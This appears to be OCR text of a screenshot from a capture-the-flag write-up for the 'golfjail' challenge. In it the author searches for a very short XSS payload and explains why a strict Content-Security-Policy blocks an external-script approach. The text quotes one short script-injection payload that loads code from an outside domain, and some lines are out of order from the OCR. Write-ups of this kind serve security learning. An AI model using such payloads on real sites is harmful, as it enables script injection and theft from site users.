
visits url that matches this regex
/^https:\/\/golfjail\.chals\.sekai\.team\//
Another payload that i thought about was to use
but this will be way more chars than the
location.hash
one allowed Looking through https://tinyxss.terjanq.me/
i’ve found about this payload
<script/src=//Ǌ.₨>
which is 27 chars long But even this one won’t
</script>
work due to strict CSP which states
script-src 'unsafe-
so no external scripts allowed
inline' 'unsafe-eval'
At this point it started to become frustrating, but suddenly i
remembered about a challenge written by
@aszx87410
about an XSS with a very strict chars limit
So i googled
to try to find
aszx87410 0222 intigriti
some new inspiration